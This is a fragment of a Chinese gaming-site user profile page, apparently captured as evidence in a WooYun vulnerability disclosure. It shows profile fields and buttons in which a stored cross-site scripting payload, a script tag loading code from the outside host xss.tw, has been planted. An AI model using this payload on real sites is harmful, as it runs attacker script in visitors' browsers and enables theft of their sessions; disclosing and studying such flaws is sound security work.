 北京理工大学
北京
回应 转发
简介：
130
送Ta鲜花
物~~
http://i.5211game.com/sunyi...
有3097个人关注他
私信
<script src=http://xss.tw
/1986></script>
发 送
加他进黑名单
DOTA战绩：
www.wooyun.org